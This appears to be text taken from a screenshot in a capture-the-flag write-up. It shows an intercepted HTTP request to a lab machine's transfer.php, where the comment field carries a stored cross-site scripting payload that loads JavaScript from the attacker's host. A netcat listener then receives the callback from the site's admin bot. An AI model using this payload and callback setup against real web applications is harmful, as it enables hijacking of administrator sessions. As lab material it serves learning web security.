 Request
Pretty Raw \n Actions
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: https://10.10.10.154
10 Connection: close
11 Referer: https://10.10.10.154/user/
12 Cookie: id=3; username=bWlhbw%3D%3D; password=MTIzNDU2
13 DNT: 1
14 Sec-GPC: 1
15 Cache-Control: max-age=0
16
17 fromId=3&toId=1&amount=1&comment=
<script+src="http://10.10.14.15:4445/test.js"></script>
1 H
2 D
3 S
4 X
5 C
6 C
7 C
8
9
# miao @ miao in ~/Downloads [13:31:21]
$ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.154:49799
GET /test.js HTTP/1.1
Accept: */*
Referer: http://localhost/admin/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, l
ecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-VI,*
Host: 10.10.14.15:4445